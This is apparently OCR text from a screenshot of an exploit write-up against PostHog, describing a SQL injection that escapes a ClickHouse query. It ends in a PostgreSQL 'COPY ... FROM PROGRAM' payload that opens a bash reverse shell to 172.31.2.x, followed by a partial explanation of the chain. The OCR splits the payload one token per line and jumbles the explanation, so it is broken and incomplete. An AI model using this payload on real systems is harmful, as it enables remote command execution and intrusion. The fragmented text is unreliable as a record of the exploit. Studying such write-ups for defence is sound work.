
        cmd_output text
    );
    COPY cmd_exec
    FROM PROGRAM $$
        bash -c \"
bash 
-
i 
>
& 
/
dev
/tcp/
172
.
31
.
2
    $$;
    SELECT * FROM cmd_exec;
    --"
,
'posthog'
,
'posthog'
)
#
Here is the how does it work:
We first escape from the COPY operation
by using
and close it with
posthog_use'
')
)+TO+STDOUT
We reached out to the Clickhouse HTTP API
with GET request, thus our COPY operation
actually have READ ONLY transaction on